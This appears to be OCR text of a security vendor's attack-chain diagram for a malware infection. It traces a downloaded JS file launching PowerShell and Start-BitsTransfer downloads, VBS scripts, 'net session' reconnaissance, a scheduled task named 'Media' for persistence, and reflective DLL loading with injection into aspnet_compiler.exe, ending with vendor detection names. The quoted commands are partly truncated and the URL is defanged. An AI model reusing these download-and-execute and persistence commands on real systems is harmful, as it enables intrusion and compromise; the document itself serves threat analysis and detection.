 Adaptive Policy
Actions
Attacker Actions
Command Line
User downloads and
executes JS file
Download URL: hxxp:\\.../images/004/683/77/original/vaaT.js
“C:\Windows\System32\Wscript.exe” “C:\Users\Administrator\
Downloads\vaaT.js
Wscript.exe launching
PowerShell.exe
Wscript.exe executes JS file and
launches PowerShell command
“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe”
Start-Bits Transfer... C:\Users\Public\brave.vbs
PowerShell connect to HTTP
PowerShell creates non-PE file
PowerShell download zip.zip file
over HTTP and extracts content
at “c:\users\public\” folder
Zip file contains multiple JS, VBS and DLL files
Wscript.exe launching wscript.exe
PowerShell launching wscript.exe
PowerShell executes VBS file
“C:\WINDOWS\System32\Wscript.exe” “C:\Users\Public\brave.vbs
PowerShell launching net.exe
Wscript.exe launching net.exe
Wscript.exe executes VBS file
and launches net.exe to log
all open sessions
“C:\Windows\System32\net.exe session
Wscript.exe executes
node.bat
CSIDL_SYSTEM\cmd.exe/c
““CSIDL_PROFILE\public\node.bat””
PowerShell connect
to HTTP
Node.bat executes PowerShell
command to download
node.exe using BitsAdmin
PowerShell -Command “Start-Bits-Transfer
-Source ‘https://...’ -Destination ‘C:\Users\
Public\node.exe
Node.bat executes shell.js
using wscript.exe
“C:\Windows\System32\Wscript.exe
“C:\Users\Public\shell.js
Shell.js executes downloaded
node.exe
Node.exe executes cmd.exe to
launch PowerShell command
C:\WINDOWS\system32\cmd.exe/s/c
“PowerShell.exe ... ‘C:\Users\Public\app.js’;
$ns = $tr.GetFolder(‘\’); $ns.RegisterTaskDefinition
(‘Media’, $ta, 6, $null, $null, 3);”
“C:\Windows\System32\Wscript.exe
“C:\Users\Public\app.js
PowerShell launching wscript.exe
Wscript.exe launching wscript.exe
Node.bat executes app.js
app.js executes run.js using
node.exe
“C:\Users\Public\node.exe
“C:\Users\Public\run.js
Wscript.exe launching
PowerShell.exe
Node.exe executes cmd.exe to
launch PowerShell command
C:\WINDOWS\system32cmd.exe/s/c
“PowerShell.exe ... ‘C:\Users\Public\Framework.dll’);
$i = 0;while ($true) {; try {;[Byte[]]$JR = User $Jxxxe;
[Byte[]]$Coment = User $geGWHZ; break; }
catch {;};}; [Reflection.Assembly]::$load($Coment).
$type($new1). $method($wex).$invoke
($null,[object[]] ($Framework,$null,$JR,$true));”
SONAR.SuspLaunch!g318,
AGR.Terminate!g2
PowerShell.exe tries inject
code into aspnet_compiler.exe